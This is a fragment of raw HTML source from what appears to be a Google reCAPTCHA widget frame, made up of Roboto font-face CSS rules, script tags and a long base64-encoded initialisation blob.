U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EdxytsokYYtH2OOLNqtF4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EdxytsokYYtH2OOLNqtF4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EdxytsokYYtH2OOLNqtF4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]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[base64]/DjcKBw7AOEXR5QWXCk8Kow6UQXcO7NHPDpsKJf2rCl8Obw4d3YMKJFcKEbcKgC8K1wpJtwqXCliI5wolvw7vDuxZswp/CnE81wp/[base64]/wpXChADCoCzDqRcvw4fDtMK8wosew55qR0rCi8KYw5/DusOWfMOrNsOwwoFJw7sWfSjDncKvwqvCpBYaR07CuMOHacKKw7EIwrrDoxIaN8OEE8OqemPCuREaCnHCuVXDqcOaw4ZAVMKdB8KTwoU6RMKKA8ODwrzCu1fCv8Obw5IHWsOqcw84B8ORw4fCusK8w5/Cv20Lw6w+w4/[base64]/DjiLDhGJYwoHCngTDp2Jyw5jDjkMFw5oPw7jDhRDCkmNsw6nCtjowFlJpIlrDpgB4DcOaWUvChcOdRMOWw4BlE8KpwqnCt8OQw7PDhyTCgHJ4BT0JDnwFw6LCsRVeSFHCildBw6rCsMO9w6suMcOywpHCsGQjBcK+MDbCkT/CsUQywrHCtsKLHz93w4/[base64]/w5vDuVXCtMKGAMKDA2PDtsKNw6TCuQXDiTUhw5HCjF0MTWlswq9NCcOwGMKgwrfDgmvCgC7Cm8KVTcKgOwlMCjJWw6HDr8K1w6DCoAdmahPCkT4EEMOvWDRZXETDqWzDiy4MwpMiwqBzZcK/wpZUw4wewpFid8KDfTcvXC3Cp0jCsB8oXS0XV0HDvsKsw5pow6vDlcOTwoh2woPCqsOKOS94w7/CilXCqS9jU8OnIcKPw4XChcOTwqTDq8OADlrDisOyPH/Drg8BbUoww7RXwoYVwrTCjcKKwp3DosK8wpMdGW7DgkQIw6fCp8K8dxpEw6xzw4Z3w7fCv8Kjw6zCo8OQYCtIwrBvwqJMewrCisKrw60mwrpmw6xGNCTCs8KvFCg3ABDCtsKEN8Ofwq/[base64]/[base64]/[base64]/DkMKbailLw588IGkfwrrCiMO4w7gzw4ABwqZyw73Dq0oeK0vCsk18dsK1HsOgwozDggbDgAfCoXkJaMKEwptQGTvCnsO6wp3CnCbCkcOWw5LDll94JSjDgS/CgsKpwr1vw5TCr250wovDqlcCw53Di1YoIMKSRsKpDsK/wpdLw5vDlcO9F3LDpTnDkjrCkW3Dv2zDhXvCnSfCg8KwOMKmP8KYAsKqXkLCiVlmwq/CukQVJF89fgTDpU/CgzPCgsKTQm9swppOw6l/wp3DlMKBWHcWw6nDusKOwr3DksKMwrzDksOmIU3CnCBMJcKWwo3DtxogwphkQ13ChidXw7jCscOMTxHCvcKvTcOdw4XCszkGN8Ogwp3ClzgVaMONwpcCw4JjwrLCgDTDrmAhC8KCwrgow6YcwrU5bMObDi/DgMK0woczQMKGTMK0BX3Dq8KUFxcJw5ofw7DDpcKJXCjDisKVWMOoZ8KvbMO2VsKfLMOqwrvCrCZ4wr5Xf8OTFsKxw6Zew5dxZ8O9XMK7XsOxM8Ofw4EMC1DCnXjDn8Ojwp/DqsOLf8KFwr/DqcKRw5xoNMO/DsOkw7FkwpRTw5AcwoZUwo3CqMOdw4fDj0hSaMOqeMK6w4NXwq/Cl8Kww4k5Yy1Aw6TDn0Z9Gg7CqU0/O8Kkw4s+wrXChzh5wo/CviXDmsOwwpbCvMOsw7XChMOowqgRTMO4AyHCucKRHcKRWsKqwoQrw7bDjUg+wqDDpWVQw6LCl2pSYFPDkFHCm8OSw7/CtMOxw7N4Phdtw67CpMKGRMKbw65KwqHDrMOAw7jDqcOwD8O7w6HDiGojw48jAA07w5cEcMO8ZBV1w5YewrjCsU0Fw5/Ci8KiFQEDQhjDsDTDisOjw4/CosOwwrMQGRVpw4rDuHjCmsOTSThkw5jCgcOow58bEwclw6rDuUvCiMK9wrY3TMKXE8KcwqLDjXfDsMOnwqlvwosZL8Ohw5o0Y8Kvw4bCvcKVwoPCskjDtcKewocOwodPwppjUMOGw41owpXCux1iIHjCp8O9w58Yex0xwofDoDTCsMO/w5c3w5jDlGjDnAlEFlLDiVfCo3p2LB3DmRbCk8KOwqPCncK1w6UGbMO0XcKlw6rDsD/[base64]/[base64]/Dv8KJSmrDkX1wTTjDkU/[base64]/wrYOw4rDiMKUw73CkMKFE1ojwpbDnwR0J2rCucKFEsOnY8KowrlJQMKxJMKMwpIBNlAjOwF4wqPDgX7CuFkZDcOiSGTDisKMBHPCi8K2O8OAwpF+GAXCnklQKTjCnzJMwqctwoHDh3lRw5I4BcOsdW5iQsOCw7Qxw69ZUB0TNcO5wosdfsKfRMOUdcOobg/CqMODw5Rpw5LDvcORw7PDisKESS7DkcOtKcO+KMKCA2bDuA7DvMO4w5vDqsOew61ZwovDt8Ozw6bCjMOhc15KKsKvw4Vkw5bCnXBUX3/Com8YF8OCw5rCp8KFw7crR8ODHcKYZMKww57CjD5+LsOawpPDklrDpMO0QCoAwq3DsAgBR8OoWmLCl8K8w5kRwpxQw4rDlhQQw6bDgcOKwqfDp0JGw4zDvsO9LTtywr3DpcOJDcOewoRGIWN4w4YcwojDlHFZwrDChDFvfT3DsQ/CtibDg8OWXMOywoYtUw3CoybDnwPCrDTDoVUYwqsVwqFTw6/[base64]/ClsO0OMKoEGXDowrCrcKTeMKPEsORBsOVwqMXwqLCixZYw4YVbsKlw4LDi8O6Wwgcw6rDmcOHVMKSLh0DwpExVsOQwrMvG8O2DMOuwoY9w5zCoFQZKcKVO8K/Ol3Dk8ORWMOVw4PCjSoVdF9uHloKOxE+w4rDqjpzSsKZw43Ds8Oqw6bDrsOwQ8OAwp3Dh8OAw7XDny1Qf8OAQybClMKMw48Owr7CoMOOOcKGaUfDpAzCmUl2w63Cj8K4w4hLM3cdPcOZBV3Ct8OmwoXCpnlqWsOpTyHCglZEw7rCuMKVbx/DhlFbw5PCiyDCmzUJMEzCiBsqFx0VPMKLw7bDvQrDlMKWeUEHwqBXwqvCk0soMsKoFCPDuCM8w4PCkEcLcsOHw5/ChThecTfCrMK9Vy9WIgfCpW8OwqZIwo4JfUYYw6sYJsOOUcKkIzA6NAZMw4zDmcO2QTfDgXsmYxrDvltMSsO/[base64]/w5QIw5MMXzYbwq3DkMKAw4zCgMKVwqlBDcOIwo/[base64]/DhkbDkcOuwp12MVY4w6oYwoxJw57Cn1TDuQ4TB8OVLDl9wqXCh2zCu8OSLMKDFMKzR8K6w53CpMONw7ZdFGpUw4HDt8Kzw7LDlcKLwrc3OcKTCsOHw61QwqvDp1PCh8Kew7nCrFbDjUNZNhjDv8Kdw5APw4PDrkbClsO3asKKFcKgw4fDrsOnw65KwrvCsjjClMKJw7/CqEzCmsOnDsOAHsOuYDDCisKbZsKUGGtawo8Yw7nCmnHCl8OCw7BiwpckfEtbw4/DpcOWw6HDvMORwrXDiMKFwqgdwqtPe8KsQ8OQw7/[base64]/DvcKfwovChw9Cw43CpsK0wq4VSsOoF8OXesOHdy1sTMOIw6vClQgSO8OwCEYkaDfDkGPDtMK0SH5jw77CvitRwpRdEh7DlRlswrfDgw7Culg4Ox5Pw7LDpEtRaMOPwpYCwr/DnCUZw4PChR1+ccOoa8KRBsOQGcOdb0bDoy9Ew4zCggrDgCdBGsKKw7MjwpHDusO3e8OfAFrDk8OKdsOifsKYw7XDjsKFLhE5XcKrw4vDuVTCkHsQwrIoTcO4wqnDsMO2JSArW8O4w6DDm10cAcKvw4nCgXPDlsO/w7ZRd3tjwp/[base64]/ZMOsw4XChMOIw4nDq8KlJVp5H3ZOwpLDv8OzOEfCilVuLMO0JsKkw4XCrsKAP8OKW8K1wrjCocOdwprDmsOMJCANw5dxwq07FMOzAcO+TMO1w4NgFsK5Am7CmFXDjsO8wrYJUEfCrz/DtMOHZ8OFUcOZC8Onw794A8Ksays9STDDjEbDnMKCwrlAGAXCnQJOCwYgd0wXHcKww7nClMOZbcK0TWAASBjCoMORc8OXIMOTwrcbd8OJwqp/OcK4wp1yHQUWPFAeeH4YGMO8P33Ch0TDvhcYwr9Uwr3CjMKsDlAQwod3ZcK5w7nChsKiwqnDkcOEw5XDsMKoGcOJw7Zrw4DCjkrDlsOdYsOWXMOWZgDDmBRcw7oKf8Onwq7DomtgwqUbH8KhIwHDpcOFw5pOw6vCrH4ew67DvgQjwp3Do21WwrcTw6A9PX3DkMK/[base64]/[base64]/DsKaw5vChcO/XcO6wqvCgFnDmsOFw4gcw5jDpwfDgcORw6xawqkhwo/DmMKUN8KowpdlwrHDggjCsCBNw6LDpinDogHDm8OZKsOUYsOoOGF4woNpwoAywojDmVIcQQgPwo5HEsKqPjkMwo7Cq0A9QQfCnMOpMMO+w5EQwqvCnsKwa8KAw5XDu8OOPwTCncKcPcOsw73Dni9/wqkcw7jDlsKfXkghwrnDqxg0w7vDhBPDnmZ9FSrChsKywq3Ckzt8wovDusKpJhpDw47Dg3EjwrbCmQg1w5XCuMOTc8KPw5sRw5wXeMKoNinDssO5R8OLZC3Dt3NjJ1ddZnvDo05dP3fDj8ODCVokw5hGwqEQC1EUMsOBwqnCum/CvsO/fDDDv8K0AFk9wrltw6dNfsK2RcO/wpYDwq/CrMOnw5Qvw7lQwq0XCyLDsVDCnsKWKG0ow6XCohjCn8KdwrQ/fsOQw5bCkUIpXMK0HlDCtMO9A8OTw4IIw5Jbw6Qjw6gqMcKGQQtGwql2wp7CrcOtVCpvwpjDoTU6XcKOw7PCsMOxw4gIZ2/[base64]/Cv2Yqw4nCkcKURm5SA1HDhAgVWsKXwprCmWrCkxvCk8OfwpDDoS3Cth/CmsOkwqLDlcKxD8ObwoRpCU0vRCvComjCpWR3w5bDu8OkdykUNsKFwqDClkLCuC5Dwr7Dg0Z6fMKzDlfCpQvCqcKZa8OyNi3Ch8ODV8KAe8KJw5zDsiwZIwfDvU8cwoxbw5bDjsKkQMKNF8KwF8O+w6/Di8OVwq58wrAAwrXDnDPDjkcpIlBmw4oXwoXCqBJ/W1QwSzp3wqUtKWlTFMO7woLCgznDjjItFcOEw6Yiw4EiwovDj8OHwrYiAUbDq8KRCXrCmWc8w5tywoDCmMO7TsKTwrEqwrzCrwAQGcKmwpvCu1HDi0HDiMKkw7l1w69wB1liwrPDicK7wqDCmBRXworDo8KZwosZRRh4w63DuUTCon5yw5vDqV/DlG9hwpfDmyXCgjwGw6PDsGzDrsKpEMKuQ8O8woPCsRLDvsOBDsOseEgUwrrDnWbCrsKuwpTDvMOeeMKWwqjCvGJAD8OAw7TDgMK6DsOkw7LCksOtJ8Kiwo8gw4RFZBUJfcOUN8O1wrUswp02wrxNSTFUJn/[base64]/Dp8OxWi/[base64]/DpG3Ct1hKbsOWw57CnWM7VncNwobDpl8CwprDl3YvRnUeCsO1Ay5zw4fCgE3CtcKRUsKIw53ClWdvwqpPXnFpenjCvcOuw79ewqvDk8OgFVdHTMKCcAzCuzDDrMKXQxBWME/[base64]/[base64]/CmcKWAcKQw5HCjSxFwolKKsKhw55TwqpXwpnCgsKFHMKSwopkw40NaQHDjsONw4XDozoCw43DgsKBKcKLwpMDwoHCh1fDmcOzwoHCkcKlBEHDujbDusORw5wWwpDDisK/woxGw782LHHCu1/CuHXDosOOMsKMwqF0IyfCtcOBwrhwfSXDrMKrwrjDh3/DhcKew4DDpMO6Kn9lW8ONVRXCt8OBw6cyMcKswowawpg0w4PCmcO1OlLCsMKpbCtJRcOewrVSYE9yS1zCiQDDknUIw5ZCwrh7elwaCsOvwrl4Fw/Cvg/DqzYJw45MRDnCpMOwPmjDgcKmWnjCq8KuwoBIDwFKZRZ4BTHCnMK3w5PCsHnCocO0V8OAwr0Ywq8NVMOdwq5FwpfCgsK4HMOyw4xVwqdkWcKLBsOrw5osJcK3JcOdwrMIwpETb3JFell7R8KKw5bCiCXDr2wWN0nDgcKAwprDuMOlwp/[base64]/w5QGfyYDNxPDulw7KsKFd0IjVmsaw7p+DsKWw4bCnMOgKjgAw495fsKtAsO+woggZmzDgGswT8KUdDXDkMOkF8OSwoZRfMO3w4XCgD5Dw7pawqQ/XMORPx3DmsO5GcKhwqfDg8Olwo4BbUXCtlLDtjkLwp0ew57CkMKETxzDpsOPE0/DncKJVMKGBCjCiBY4w5cPwoDDvyUuE8KLKDcXw4YIcsKSw47Dl0PCsGrDigzCvMOPwonDrcKXdMOxUXstwppiZlV5ZsO/Yk/CmsKBVcK2w6gcRDzDizx4WVLDmcKkw5AMcsKWVXJfw7cCwr0MwrdQw4XCkHjDpcKPJx0mesOfZcOGVMKafk5ywqPDnFgyw58nZS/CkcOgwogEWlQvw7wnwoXCqcKVIcKJGSg1ZSLCoMKbTMObd8OCalUCFVbCtcKoTsO3wofDny7DkCFueHrDuwUTeHQVw4/DkgnDmBHDtGjDmsOjwpLCisOTGcO5JcO3wolxYmJNYMK+w7jCscKuUsOTBlVeEsOVwqwbw7XDrHtww57DtcOtw6cPwpJhwp3CkgbDm07Dm3rCq8KzacKuVBhswpXDmXTDnDs3SG/DnD/[base64]/[base64]/[base64]/DscOpS8Kvw5hRw6fDhsK4R8Ovw4zDj2bCnzXDsUoiwq0uf8OZwo/DnMKnw73DmiTDsA4nFcKEVztmwpTDq8KfbMKfw59Zw4A0wpfDj2jDmsOnLcO5entQwoJvw4QDSV4Qwpx/[base64]/wpbCtF3CusK/w7jDrzLCnjbCtx4MbsOsGE1iAl/DrjlAf1wpwpnCm8OWKFlkdznCh8KXw4UYXA4gVBTCv8KOwqjDgMKSw7DCrSPDvcOJw6LCtVh/wobDhsOswoDCpsKSVlDDh8KCwrM+w4oVwqHDsMO5w7V0w69yEgdrGsOyKiTDojvCgMO6XcO7LsKww5TDhsOSJsOQw4tOK8O4FgbCgDswwogKWMOlUMKAZVMFw4wSP8KyPyrDicKzKz/Ds8KDM8OVe2zDm19SXgHCsRnCgFR5IMOiUWFgw4HDszfCqMOpwoBbw74zwovCn8KPwphhbnLDvsOewqvDi2bDvMKsYMKiw4/DlETCt3fDkMOtw7DDuDZWQcKfJyLCkC3Ds8O2w7nCuz8QTGDCjEfDs8OhBMKUw6PDryXCpVHCrgZ3w4nDr8K8TUnDnz0/eD7Dp8O+SsKJA3fCpxnDtsKAUcKEGsOBw7TDnl0zw5HDtMKVOREWw6bDpALDmGN+woNpwpbCpE1aC1/CvRTChl8vFEHCiBbDqm7DqzLDsA1VESRAB3zDuzkdOWIww51YS8OGB1wDZB7DkUNOw6BdAsOmKMOycS0pcMO6w4/[base64]/w5MnPQ5IISFIDsO6WcOtwqVXwp7CtF4zdSNlw7nDqcO1b8K